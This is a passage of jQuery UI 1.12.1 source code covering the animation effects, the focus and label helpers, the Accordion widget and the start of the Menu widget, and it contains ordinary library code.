var effectsEffectSize=$.effects.define("size",function(options,done){var baseline,factor,temp,element=$(this),cProps=["fontSize"],vProps=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],hProps=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],mode=options.mode,restore=mode!=="effect",scale=options.scale||"both",origin=options.origin||["middle","center"],position=element.css("position"),pos=element.position(),original=$.effects.scaledDimensions(element),from=options.from||original,to=options.to||$.effects.scaledDimensions(element,0);$.effects.createPlaceholder(element);if(mode==="show"){temp=from;from=to;to=temp;}
factor={from:{y:from.height / original.height,x:from.width / original.width},to:{y:to.height / original.height,x:to.width / original.width}};if(scale==="box"||scale==="both"){if(factor.from.y!==factor.to.y){from=$.effects.setTransition(element,vProps,factor.from.y,from);to=$.effects.setTransition(element,vProps,factor.to.y,to);}
if(factor.from.x!==factor.to.x){from=$.effects.setTransition(element,hProps,factor.from.x,from);to=$.effects.setTransition(element,hProps,factor.to.x,to);}}
if(scale==="content"||scale==="both"){if(factor.from.y!==factor.to.y){from=$.effects.setTransition(element,cProps,factor.from.y,from);to=$.effects.setTransition(element,cProps,factor.to.y,to);}}
if(origin){baseline=$.effects.getBaseline(origin,original);from.top=(original.outerHeight-from.outerHeight)*baseline.y+pos.top;from.left=(original.outerWidth-from.outerWidth)*baseline.x+pos.left;to.top=(original.outerHeight-to.outerHeight)*baseline.y+pos.top;to.left=(original.outerWidth-to.outerWidth)*baseline.x+pos.left;}
element.css(from);if(scale==="content"||scale==="both"){vProps=vProps.concat(["marginTop","marginBottom"]).concat(cProps);hProps=hProps.concat(["marginLeft","marginRight"]);element.find("*[width]").each(function(){var child=$(this),childOriginal=$.effects.scaledDimensions(child),childFrom={height:childOriginal.height*factor.from.y,width:childOriginal.width*factor.from.x,outerHeight:childOriginal.outerHeight*factor.from.y,outerWidth:childOriginal.outerWidth*factor.from.x},childTo={height:childOriginal.height*factor.to.y,width:childOriginal.width*factor.to.x,outerHeight:childOriginal.height*factor.to.y,outerWidth:childOriginal.width*factor.to.x};if(factor.from.y!==factor.to.y){childFrom=$.effects.setTransition(child,vProps,factor.from.y,childFrom);childTo=$.effects.setTransition(child,vProps,factor.to.y,childTo);}
if(factor.from.x!==factor.to.x){childFrom=$.effects.setTransition(child,hProps,factor.from.x,childFrom);childTo=$.effects.setTransition(child,hProps,factor.to.x,childTo);}
if(restore){$.effects.saveStyle(child);}
child.css(childFrom);child.animate(childTo,options.duration,options.easing,function(){if(restore){$.effects.restoreStyle(child);}});});}
element.animate(to,{queue:false,duration:options.duration,easing:options.easing,complete:function(){var offset=element.offset();if(to.opacity===0){element.css("opacity",from.opacity);}
if(!restore){element.css("position",position==="static"?"relative":position).offset(offset);$.effects.saveStyle(element);}
done();}});});
/*!
 * jQuery UI Effects Scale 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var effectsEffectScale=$.effects.define("scale",function(options,done){var el=$(this),mode=options.mode,percent=parseInt(options.percent,10)||(parseInt(options.percent,10)===0?0:(mode!=="effect"?0:100)),newOptions=$.extend(true,{from:$.effects.scaledDimensions(el),to:$.effects.scaledDimensions(el,percent,options.direction||"both"),origin:options.origin||["middle","center"]},options);if(options.fade){newOptions.from.opacity=1;newOptions.to.opacity=0;}
$.effects.effect.size.call(this,newOptions,done);});
/*!
 * jQuery UI Effects Puff 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var effectsEffectPuff=$.effects.define("puff","hide",function(options,done){var newOptions=$.extend(true,{},options,{fade:true,percent:parseInt(options.percent,10)||150});$.effects.effect.scale.call(this,newOptions,done);});
/*!
 * jQuery UI Effects Pulsate 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var effectsEffectPulsate=$.effects.define("pulsate","show",function(options,done){var element=$(this),mode=options.mode,show=mode==="show",hide=mode==="hide",showhide=show||hide,anims=((options.times||5)*2)+(showhide?1:0),duration=options.duration / anims,animateTo=0,i=1,queuelen=element.queue().length;if(show||!element.is(":visible")){element.css("opacity",0).show();animateTo=1;}
for(;i<anims;i++){element.animate({opacity:animateTo},duration,options.easing);animateTo=1-animateTo;}
element.animate({opacity:animateTo},duration,options.easing);element.queue(done);$.effects.unshift(element,queuelen,anims+1);});
/*!
 * jQuery UI Effects Shake 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var effectsEffectShake=$.effects.define("shake",function(options,done){var i=1,element=$(this),direction=options.direction||"left",distance=options.distance||20,times=options.times||3,anims=times*2+1,speed=Math.round(options.duration / anims),ref=(direction==="up"||direction==="down")?"top":"left",positiveMotion=(direction==="up"||direction==="left"),animation={},animation1={},animation2={},queuelen=element.queue().length;$.effects.createPlaceholder(element);animation[ref]=(positiveMotion?"-=":"+=")+distance;animation1[ref]=(positiveMotion?"+=":"-=")+distance*2;animation2[ref]=(positiveMotion?"-=":"+=")+distance*2;element.animate(animation,speed,options.easing);for(;i<times;i++){element.animate(animation1,speed,options.easing).animate(animation2,speed,options.easing);}
element.animate(animation1,speed,options.easing).animate(animation,speed / 2,options.easing).queue(done);$.effects.unshift(element,queuelen,anims+1);});
/*!
 * jQuery UI Effects Slide 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var effectsEffectSlide=$.effects.define("slide","show",function(options,done){var startClip,startRef,element=$(this),map={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},mode=options.mode,direction=options.direction||"left",ref=(direction==="up"||direction==="down")?"top":"left",positiveMotion=(direction==="up"||direction==="left"),distance=options.distance||element[ref==="top"?"outerHeight":"outerWidth"](true),animation={};$.effects.createPlaceholder(element);startClip=element.cssClip();startRef=element.position()[ref];animation[ref]=(positiveMotion?-1:1)*distance+startRef;animation.clip=element.cssClip();animation.clip[map[direction][1]]=animation.clip[map[direction][0]];if(mode==="show"){element.cssClip(animation.clip);element.css(ref,animation[ref]);animation.clip=startClip;animation[ref]=startRef;}
element.animate(animation,{queue:false,duration:options.duration,easing:options.easing,complete:done});});
/*!
 * jQuery UI Effects Transfer 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var effect;if($.uiBackCompat!==false){effect=$.effects.define("transfer",function(options,done){$(this).transfer(options,done);});}
var effectsEffectTransfer=effect;
/*!
 * jQuery UI Focusable 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
$.ui.focusable=function(element,hasTabindex){var map,mapName,img,focusableIfVisible,fieldset,nodeName=element.nodeName.toLowerCase();if("area"===nodeName){map=element.parentNode;mapName=map.name;if(!element.href||!mapName||map.nodeName.toLowerCase()!=="map"){return false;}
img=$("img[usemap='#"+mapName+"']");return img.length>0&&img.is(":visible");}
if(/^(input|select|textarea|button|object)$/.test(nodeName)){focusableIfVisible=!element.disabled;if(focusableIfVisible){fieldset=$(element).closest("fieldset")[0];if(fieldset){focusableIfVisible=!fieldset.disabled;}}}else if("a"===nodeName){focusableIfVisible=element.href||hasTabindex;}else{focusableIfVisible=hasTabindex;}
return focusableIfVisible&&$(element).is(":visible")&&visible($(element));};function visible(element){var visibility=element.css("visibility");while(visibility==="inherit"){element=element.parent();visibility=element.css("visibility");}
return visibility!=="hidden";}
$.extend($.expr[":"],{focusable:function(element){return $.ui.focusable(element,$.attr(element,"tabindex")!=null);}});var focusable=$.ui.focusable;var form=$.fn.form=function(){return typeof this[0].form==="string"?this.closest("form"):$(this[0].form);};
/*!
 * jQuery UI Form Reset Mixin 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var formResetMixin=$.ui.formResetMixin={_formResetHandler:function(){var form=$(this);setTimeout(function(){var instances=form.data("ui-form-reset-instances");$.each(instances,function(){this.refresh();});});},_bindFormResetHandler:function(){this.form=this.element.form();if(!this.form.length){return;}
var instances=this.form.data("ui-form-reset-instances")||[];if(!instances.length){this.form.on("reset.ui-form-reset",this._formResetHandler);}
instances.push(this);this.form.data("ui-form-reset-instances",instances);},_unbindFormResetHandler:function(){if(!this.form.length){return;}
var instances=this.form.data("ui-form-reset-instances");instances.splice($.inArray(this,instances),1);if(instances.length){this.form.data("ui-form-reset-instances",instances);}else{this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset");}}};
/*!
 * jQuery UI Support for jQuery core 1.7.x 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 */
if($.fn.jquery.substring(0,3)==="1.7"){$.each(["Width","Height"],function(i,name){var side=name==="Width"?["Left","Right"]:["Top","Bottom"],type=name.toLowerCase(),orig={innerWidth:$.fn.innerWidth,innerHeight:$.fn.innerHeight,outerWidth:$.fn.outerWidth,outerHeight:$.fn.outerHeight};function reduce(elem,size,border,margin){$.each(side,function(){size-=parseFloat($.css(elem,"padding"+this))||0;if(border){size-=parseFloat($.css(elem,"border"+this+"Width"))||0;}
if(margin){size-=parseFloat($.css(elem,"margin"+this))||0;}});return size;}
$.fn["inner"+name]=function(size){if(size===undefined){return orig["inner"+name].call(this);}
return this.each(function(){$(this).css(type,reduce(this,size)+"px");});};$.fn["outer"+name]=function(size,margin){if(typeof size!=="number"){return orig["outer"+name].call(this,size);}
return this.each(function(){$(this).css(type,reduce(this,size,true,margin)+"px");});};});$.fn.addBack=function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector));};};
/*!
 * jQuery UI Keycode 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var keycode=$.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38};var escapeSelector=$.ui.escapeSelector=(function(){var selectorEscape=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;
 return function( selector ) {
  return selector.replace( selectorEscape, "\\$1" );
 };
} )();


/*!
 * jQuery UI Labels 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: labels
//>>group: Core
//>>description: Find all the labels associated with a given input
//>>docs: http://api.jqueryui.com/labels/



var labels = $.fn.labels = function() {
 var ancestor, selector, id, labels, ancestors;

 // Check control.labels first
 if ( this[ 0 ].labels && this[ 0 ].labels.length ) {
  return this.pushStack( this[ 0 ].labels );
 }

 // Support: IE <= 11, FF <= 37, Android <= 2.3 only
 // Above browsers do not support control.labels. Everything below is to support them
 // as well as document fragments. control.labels does not work on document fragments
 labels = this.eq( 0 ).parents( "label" );

 // Look for the label based on the id
 id = this.attr( "id" );
 if ( id ) {

  // We don't search against the document in case the element
  // is disconnected from the DOM
  ancestor = this.eq( 0 ).parents().last();

  // Get a full set of top level ancestors
  ancestors = ancestor.add( ancestor.length ? ancestor.siblings() : this.siblings() );

  // Create a selector for the label based on the id
  selector = "label[for='" + $.ui.escapeSelector( id ) + "']";

  labels = labels.add( ancestors.find( selector ).addBack( selector ) );

 }

 // Return whatever we have found for labels
 return this.pushStack( labels );
};


/*!
 * jQuery UI Scroll Parent 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: scrollParent
//>>group: Core
//>>description: Get the closest ancestor element that is scrollable.
//>>docs: http://api.jqueryui.com/scrollParent/



var scrollParent = $.fn.scrollParent = function( includeHidden ) {
 var position = this.css( "position" ),
  excludeStaticParent = position === "absolute",
  overflowRegex = includeHidden ? /(auto|scroll|hidden)/ : /(auto|scroll)/,
  scrollParent = this.parents().filter( function() {
   var parent = $( this );
   if ( excludeStaticParent && parent.css( "position" ) === "static" ) {
    return false;
   }
   return overflowRegex.test( parent.css( "overflow" ) + parent.css( "overflow-y" ) +
    parent.css( "overflow-x" ) );
  } ).eq( 0 );

 return position === "fixed" || !scrollParent.length ?
  $( this[ 0 ].ownerDocument || document ) :
  scrollParent;
};


/*!
 * jQuery UI Tabbable 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: :tabbable Selector
//>>group: Core
//>>description: Selects elements which can be tabbed to.
//>>docs: http://api.jqueryui.com/tabbable-selector/



var tabbable = $.extend( $.expr[ ":" ], {
 tabbable: function( element ) {
  var tabIndex = $.attr( element, "tabindex" ),
   hasTabindex = tabIndex != null;
  return ( !hasTabindex || tabIndex >= 0 ) && $.ui.focusable( element, hasTabindex );
 }
} );


/*!
 * jQuery UI Unique ID 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: uniqueId
//>>group: Core
//>>description: Functions to generate and remove uniqueId's
//>>docs: http://api.jqueryui.com/uniqueId/



var uniqueId = $.fn.extend( {
 uniqueId: ( function() {
  var uuid = 0;

  return function() {
   return this.each( function() {
    if ( !this.id ) {
     this.id = "ui-id-" + ( ++uuid );
    }
   } );
  };
 } )(),

 removeUniqueId: function() {
  return this.each( function() {
   if ( /^ui-id-\d+$/.test( this.id ) ) {
    $( this ).removeAttr( "id" );
   }
  } );
 }
} );


/*!
 * jQuery UI Accordion 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Accordion
//>>group: Widgets
// jscs:disable maximumLineLength
//>>description: Displays collapsible content panels for presenting information in a limited amount of space.
// jscs:enable maximumLineLength
//>>docs: http://api.jqueryui.com/accordion/
//>>demos: http://jqueryui.com/accordion/
//>>css.structure: ../../themes/base/core.css
//>>css.structure: ../../themes/base/accordion.css
//>>css.theme: ../../themes/base/theme.css



var widgetsAccordion = $.widget( "ui.accordion", {
 version: "1.12.1",
 options: {
  active: 0,
  animate: {},
  classes: {
   "ui-accordion-header": "ui-corner-top",
   "ui-accordion-header-collapsed": "ui-corner-all",
   "ui-accordion-content": "ui-corner-bottom"
  },
  collapsible: false,
  event: "click",
  header: "> li > :first-child, > :not(li):even",
  heightStyle: "auto",
  icons: {
   activeHeader: "ui-icon-triangle-1-s",
   header: "ui-icon-triangle-1-e"
  },

  // Callbacks
  activate: null,
  beforeActivate: null
 },

 hideProps: {
  borderTopWidth: "hide",
  borderBottomWidth: "hide",
  paddingTop: "hide",
  paddingBottom: "hide",
  height: "hide"
 },

 showProps: {
  borderTopWidth: "show",
  borderBottomWidth: "show",
  paddingTop: "show",
  paddingBottom: "show",
  height: "show"
 },

 _create: function() {
  var options = this.options;

  this.prevShow = this.prevHide = $();
  this._addClass( "ui-accordion", "ui-widget ui-helper-reset" );
  this.element.attr( "role", "tablist" );

  // Don't allow collapsible: false and active: false / null
  if ( !options.collapsible && ( options.active === false || options.active == null ) ) {
   options.active = 0;
  }

  this._processPanels();

  // handle negative values
  if ( options.active < 0 ) {
   options.active += this.headers.length;
  }
  this._refresh();
 },

 _getCreateEventData: function() {
  return {
   header: this.active,
   panel: !this.active.length ? $() : this.active.next()
  };
 },

 _createIcons: function() {
  var icon, children,
   icons = this.options.icons;

  if ( icons ) {
   icon = $( "<span>" );
   this._addClass( icon, "ui-accordion-header-icon", "ui-icon " + icons.header );
   icon.prependTo( this.headers );
   children = this.active.children( ".ui-accordion-header-icon" );
   this._removeClass( children, icons.header )
    ._addClass( children, null, icons.activeHeader )
    ._addClass( this.headers, "ui-accordion-icons" );
  }
 },

 _destroyIcons: function() {
  this._removeClass( this.headers, "ui-accordion-icons" );
  this.headers.children( ".ui-accordion-header-icon" ).remove();
 },

 _destroy: function() {
  var contents;

  // Clean up main element
  this.element.removeAttr( "role" );

  // Clean up headers
  this.headers
   .removeAttr( "role aria-expanded aria-selected aria-controls tabIndex" )
   .removeUniqueId();

  this._destroyIcons();

  // Clean up content panels
  contents = this.headers.next()
   .css( "display", "" )
   .removeAttr( "role aria-hidden aria-labelledby" )
   .removeUniqueId();

  if ( this.options.heightStyle !== "content" ) {
   contents.css( "height", "" );
  }
 },

 _setOption: function( key, value ) {
  if ( key === "active" ) {

   // _activate() will handle invalid values and update this.options
   this._activate( value );
   return;
  }

  if ( key === "event" ) {
   if ( this.options.event ) {
    this._off( this.headers, this.options.event );
   }
   this._setupEvents( value );
  }

  this._super( key, value );

  // Setting collapsible: false while collapsed; open first panel
  if ( key === "collapsible" && !value && this.options.active === false ) {
   this._activate( 0 );
  }

  if ( key === "icons" ) {
   this._destroyIcons();
   if ( value ) {
    this._createIcons();
   }
  }
 },

 _setOptionDisabled: function( value ) {
  this._super( value );

  this.element.attr( "aria-disabled", value );

  // Support: IE8 Only
  // #5332 / #6059 - opacity doesn't cascade to positioned elements in IE
  // so we need to add the disabled class to the headers and panels
  this._toggleClass( null, "ui-state-disabled", !!value );
  this._toggleClass( this.headers.add( this.headers.next() ), null, "ui-state-disabled",
   !!value );
 },

 _keydown: function( event ) {
  if ( event.altKey || event.ctrlKey ) {
   return;
  }

  var keyCode = $.ui.keyCode,
   length = this.headers.length,
   currentIndex = this.headers.index( event.target ),
   toFocus = false;

  switch ( event.keyCode ) {
  case keyCode.RIGHT:
  case keyCode.DOWN:
   toFocus = this.headers[ ( currentIndex + 1 ) % length ];
   break;
  case keyCode.LEFT:
  case keyCode.UP:
   toFocus = this.headers[ ( currentIndex - 1 + length ) % length ];
   break;
  case keyCode.SPACE:
  case keyCode.ENTER:
   this._eventHandler( event );
   break;
  case keyCode.HOME:
   toFocus = this.headers[ 0 ];
   break;
  case keyCode.END:
   toFocus = this.headers[ length - 1 ];
   break;
  }

  if ( toFocus ) {
   $( event.target ).attr( "tabIndex", -1 );
   $( toFocus ).attr( "tabIndex", 0 );
   $( toFocus ).trigger( "focus" );
   event.preventDefault();
  }
 },

 _panelKeyDown: function( event ) {
  if ( event.keyCode === $.ui.keyCode.UP && event.ctrlKey ) {
   $( event.currentTarget ).prev().trigger( "focus" );
  }
 },

 refresh: function() {
  var options = this.options;
  this._processPanels();

  // Was collapsed or no panel
  if ( ( options.active === false && options.collapsible === true ) ||
    !this.headers.length ) {
   options.active = false;
   this.active = $();

  // active false only when collapsible is true
  } else if ( options.active === false ) {
   this._activate( 0 );

  // was active, but active panel is gone
  } else if ( this.active.length && !$.contains( this.element[ 0 ], this.active[ 0 ] ) ) {

   // all remaining panel are disabled
   if ( this.headers.length === this.headers.find( ".ui-state-disabled" ).length ) {
    options.active = false;
    this.active = $();

   // activate previous panel
   } else {
    this._activate( Math.max( 0, options.active - 1 ) );
   }

  // was active, active panel still exists
  } else {

   // make sure active index is correct
   options.active = this.headers.index( this.active );
  }

  this._destroyIcons();

  this._refresh();
 },

 _processPanels: function() {
  var prevHeaders = this.headers,
   prevPanels = this.panels;

  this.headers = this.element.find( this.options.header );
  this._addClass( this.headers, "ui-accordion-header ui-accordion-header-collapsed",
   "ui-state-default" );

  this.panels = this.headers.next().filter( ":not(.ui-accordion-content-active)" ).hide();
  this._addClass( this.panels, "ui-accordion-content", "ui-helper-reset ui-widget-content" );

  // Avoid memory leaks (#10056)
  if ( prevPanels ) {
   this._off( prevHeaders.not( this.headers ) );
   this._off( prevPanels.not( this.panels ) );
  }
 },

 _refresh: function() {
  var maxHeight,
   options = this.options,
   heightStyle = options.heightStyle,
   parent = this.element.parent();

  this.active = this._findActive( options.active );
  this._addClass( this.active, "ui-accordion-header-active", "ui-state-active" )
   ._removeClass( this.active, "ui-accordion-header-collapsed" );
  this._addClass( this.active.next(), "ui-accordion-content-active" );
  this.active.next().show();

  this.headers
   .attr( "role", "tab" )
   .each( function() {
    var header = $( this ),
     headerId = header.uniqueId().attr( "id" ),
     panel = header.next(),
     panelId = panel.uniqueId().attr( "id" );
    header.attr( "aria-controls", panelId );
    panel.attr( "aria-labelledby", headerId );
   } )
   .next()
    .attr( "role", "tabpanel" );

  this.headers
   .not( this.active )
    .attr( {
     "aria-selected": "false",
     "aria-expanded": "false",
     tabIndex: -1
    } )
    .next()
     .attr( {
      "aria-hidden": "true"
     } )
     .hide();

  // Make sure at least one header is in the tab order
  if ( !this.active.length ) {
   this.headers.eq( 0 ).attr( "tabIndex", 0 );
  } else {
   this.active.attr( {
    "aria-selected": "true",
    "aria-expanded": "true",
    tabIndex: 0
   } )
    .next()
     .attr( {
      "aria-hidden": "false"
     } );
  }

  this._createIcons();

  this._setupEvents( options.event );

  if ( heightStyle === "fill" ) {
   maxHeight = parent.height();
   this.element.siblings( ":visible" ).each( function() {
    var elem = $( this ),
     position = elem.css( "position" );

    if ( position === "absolute" || position === "fixed" ) {
     return;
    }
    maxHeight -= elem.outerHeight( true );
   } );

   this.headers.each( function() {
    maxHeight -= $( this ).outerHeight( true );
   } );

   this.headers.next()
    .each( function() {
     $( this ).height( Math.max( 0, maxHeight -
      $( this ).innerHeight() + $( this ).height() ) );
    } )
    .css( "overflow", "auto" );
  } else if ( heightStyle === "auto" ) {
   maxHeight = 0;
   this.headers.next()
    .each( function() {
     var isVisible = $( this ).is( ":visible" );
     if ( !isVisible ) {
      $( this ).show();
     }
     maxHeight = Math.max( maxHeight, $( this ).css( "height", "" ).height() );
     if ( !isVisible ) {
      $( this ).hide();
     }
    } )
    .height( maxHeight );
  }
 },

 _activate: function( index ) {
  var active = this._findActive( index )[ 0 ];

  // Trying to activate the already active panel
  if ( active === this.active[ 0 ] ) {
   return;
  }

  // Trying to collapse, simulate a click on the currently active header
  active = active || this.active[ 0 ];

  this._eventHandler( {
   target: active,
   currentTarget: active,
   preventDefault: $.noop
  } );
 },

 _findActive: function( selector ) {
  return typeof selector === "number" ? this.headers.eq( selector ) : $();
 },

 _setupEvents: function( event ) {
  var events = {
   keydown: "_keydown"
  };
  if ( event ) {
   $.each( event.split( " " ), function( index, eventName ) {
    events[ eventName ] = "_eventHandler";
   } );
  }

  this._off( this.headers.add( this.headers.next() ) );
  this._on( this.headers, events );
  this._on( this.headers.next(), { keydown: "_panelKeyDown" } );
  this._hoverable( this.headers );
  this._focusable( this.headers );
 },

 _eventHandler: function( event ) {
  var activeChildren, clickedChildren,
   options = this.options,
   active = this.active,
   clicked = $( event.currentTarget ),
   clickedIsActive = clicked[ 0 ] === active[ 0 ],
   collapsing = clickedIsActive && options.collapsible,
   toShow = collapsing ? $() : clicked.next(),
   toHide = active.next(),
   eventData = {
    oldHeader: active,
    oldPanel: toHide,
    newHeader: collapsing ? $() : clicked,
    newPanel: toShow
   };

  event.preventDefault();

  if (

    // click on active header, but not collapsible
    ( clickedIsActive && !options.collapsible ) ||

    // allow canceling activation
    ( this._trigger( "beforeActivate", event, eventData ) === false ) ) {
   return;
  }

  options.active = collapsing ? false : this.headers.index( clicked );

  // When the call to ._toggle() comes after the class changes
  // it causes a very odd bug in IE 8 (see #6720)
  this.active = clickedIsActive ? $() : clicked;
  this._toggle( eventData );

  // Switch classes
  // corner classes on the previously active header stay after the animation
  this._removeClass( active, "ui-accordion-header-active", "ui-state-active" );
  if ( options.icons ) {
   activeChildren = active.children( ".ui-accordion-header-icon" );
   this._removeClass( activeChildren, null, options.icons.activeHeader )
    ._addClass( activeChildren, null, options.icons.header );
  }

  if ( !clickedIsActive ) {
   this._removeClass( clicked, "ui-accordion-header-collapsed" )
    ._addClass( clicked, "ui-accordion-header-active", "ui-state-active" );
   if ( options.icons ) {
    clickedChildren = clicked.children( ".ui-accordion-header-icon" );
    this._removeClass( clickedChildren, null, options.icons.header )
     ._addClass( clickedChildren, null, options.icons.activeHeader );
   }

   this._addClass( clicked.next(), "ui-accordion-content-active" );
  }
 },

 _toggle: function( data ) {
  var toShow = data.newPanel,
   toHide = this.prevShow.length ? this.prevShow : data.oldPanel;

  // Handle activating a panel during the animation for another activation
  this.prevShow.add( this.prevHide ).stop( true, true );
  this.prevShow = toShow;
  this.prevHide = toHide;

  if ( this.options.animate ) {
   this._animate( toShow, toHide, data );
  } else {
   toHide.hide();
   toShow.show();
   this._toggleComplete( data );
  }

  toHide.attr( {
   "aria-hidden": "true"
  } );
  toHide.prev().attr( {
   "aria-selected": "false",
   "aria-expanded": "false"
  } );

  // if we're switching panels, remove the old header from the tab order
  // if we're opening from collapsed state, remove the previous header from the tab order
  // if we're collapsing, then keep the collapsing header in the tab order
  if ( toShow.length && toHide.length ) {
   toHide.prev().attr( {
    "tabIndex": -1,
    "aria-expanded": "false"
   } );
  } else if ( toShow.length ) {
   this.headers.filter( function() {
    return parseInt( $( this ).attr( "tabIndex" ), 10 ) === 0;
   } )
    .attr( "tabIndex", -1 );
  }

  toShow
   .attr( "aria-hidden", "false" )
   .prev()
    .attr( {
     "aria-selected": "true",
     "aria-expanded": "true",
     tabIndex: 0
    } );
 },

 _animate: function( toShow, toHide, data ) {
  var total, easing, duration,
   that = this,
   adjust = 0,
   boxSizing = toShow.css( "box-sizing" ),
   down = toShow.length &&
    ( !toHide.length || ( toShow.index() < toHide.index() ) ),
   animate = this.options.animate || {},
   options = down && animate.down || animate,
   complete = function() {
    that._toggleComplete( data );
   };

  if ( typeof options === "number" ) {
   duration = options;
  }
  if ( typeof options === "string" ) {
   easing = options;
  }

  // fall back from options to animation in case of partial down settings
  easing = easing || options.easing || animate.easing;
  duration = duration || options.duration || animate.duration;

  if ( !toHide.length ) {
   return toShow.animate( this.showProps, duration, easing, complete );
  }
  if ( !toShow.length ) {
   return toHide.animate( this.hideProps, duration, easing, complete );
  }

  total = toShow.show().outerHeight();
  toHide.animate( this.hideProps, {
   duration: duration,
   easing: easing,
   step: function( now, fx ) {
    fx.now = Math.round( now );
   }
  } );
  toShow
   .hide()
   .animate( this.showProps, {
    duration: duration,
    easing: easing,
    complete: complete,
    step: function( now, fx ) {
     fx.now = Math.round( now );
     if ( fx.prop !== "height" ) {
      if ( boxSizing === "content-box" ) {
       adjust += fx.now;
      }
     } else if ( that.options.heightStyle !== "content" ) {
      fx.now = Math.round( total - toHide.outerHeight() - adjust );
      adjust = 0;
     }
    }
   } );
 },

 _toggleComplete: function( data ) {
  var toHide = data.oldPanel,
   prev = toHide.prev();

  this._removeClass( toHide, "ui-accordion-content-active" );
  this._removeClass( prev, "ui-accordion-header-active" )
   ._addClass( prev, "ui-accordion-header-collapsed" );

  // Work around for rendering bug in IE (#5421)
  if ( toHide.length ) {
   toHide.parent()[ 0 ].className = toHide.parent()[ 0 ].className;
  }
  this._trigger( "activate", null, data );
 }
} );



var safeActiveElement = $.ui.safeActiveElement = function( document ) {
 var activeElement;

 // Support: IE 9 only
 // IE9 throws an "Unspecified error" accessing document.activeElement from an <iframe>
 try {
  activeElement = document.activeElement;
 } catch ( error ) {
  activeElement = document.body;
 }

 // Support: IE 9 - 11 only
 // IE may return null instead of an element
 // Interestingly, this only seems to occur when NOT in an iframe
 if ( !activeElement ) {
  activeElement = document.body;
 }

 // Support: IE 11 only
 // IE11 returns a seemingly empty object in some cases when accessing
 // document.activeElement from an <iframe>
 if ( !activeElement.nodeName ) {
  activeElement = document.body;
 }

 return activeElement;
};


/*!
 * jQuery UI Menu 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Menu
//>>group: Widgets
//>>description: Creates nestable menus.
//>>docs: http://api.jqueryui.com/menu/
//>>demos: http://jqueryui.com/menu/
//>>css.structure: ../../themes/base/core.css
//>>css.structure: ../../themes/base/menu.css
//>>css.theme: ../../themes/base/theme.css



var widgetsMenu = $.widget( "ui.menu", {
 version: "1.12.1",
 defaultElement: "<ul>",
 delay: 300,
 options: {
  icons: {
   submenu: "ui-icon-caret-1-e"
  },
  items: "> *",
  menus: "ul",
  position: {
   my: "left top",
   at: "right top"
  },
  role: "menu",

  // Callbacks
  blur: null,
  focus: null,
  select: null
 },

 _create: function() {
  this.activeMenu = this.element;

  // Flag used to prevent firing of the click handler
  // as the event bubbles up through nested menus
  this.mouseHandled = false;
  this.element
   .uniqueId()
   .attr( {
    role: this.options.role,
    tabIndex: 0
   } );

  this._addClass( "ui-menu", "ui-widget ui-widget-content" );
  this._on( {

   // Prevent focus from sticking to links inside menu after clicking
   // them (focus should always stay on UL during navigation).
   "mousedown .ui-menu-item": function( event ) {
    event.preventDefault();
   },
   "click .ui-menu-item": function( event ) {
    var target = $( event.target );
    var active = $( $.ui.safeActiveElement( this.document[ 0 ] ) );
    if ( !this.mouseHandled && target.not( ".ui-state-disabled" ).length ) {
     this.select( event );

     // Only set the mouseHandled flag if the event will bubble, see #9469.
     if ( !event.isPropagationStopped() ) {
      this.mouseHandled = true;
     }

     // Open submenu on click
     if ( target.has( ".ui-menu" ).length ) {
      this.expand( event );
     } else if ( !this.element.is( ":focus" ) &&
       active.closest( ".ui-menu" ).length ) {

      // Redirect focus to the menu
      this.element.trigger( "focus", [ true ] );

      // If the active item is on the top level, let it stay active.
      // Otherwise, blur the active item since it is no longer visible.
      if ( this.active && this.active.parents( ".ui-menu" ).length === 1 ) {
       clearTimeout( this.timer );
      }
     }
    }
   },
   "mouseenter .ui-menu-item": function( event ) {

    // Ignore mouse events while typeahead is active, see #10458.
    // Prevents focusing the wrong item when typeahead causes a scroll while the mouse
    // is over an item in the menu
    if ( this.previousFilter ) {
     return;
    }

